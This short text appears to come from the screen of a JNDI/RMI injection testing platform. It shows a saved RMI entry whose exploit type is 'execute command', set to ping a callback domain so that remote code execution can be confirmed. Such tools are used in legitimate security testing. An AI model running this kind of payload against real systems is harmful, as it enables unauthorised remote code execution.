 项目列表
请求日志
Http Request
DNS Request
RMI Request
名称: rmi-test1
描述: test1
分类: RMI
JDNI: JDK: 1.6
EXP: 执行命令
命令: ping -nc 1 sss.bbbq.showmeshell.com
保存
火大表姐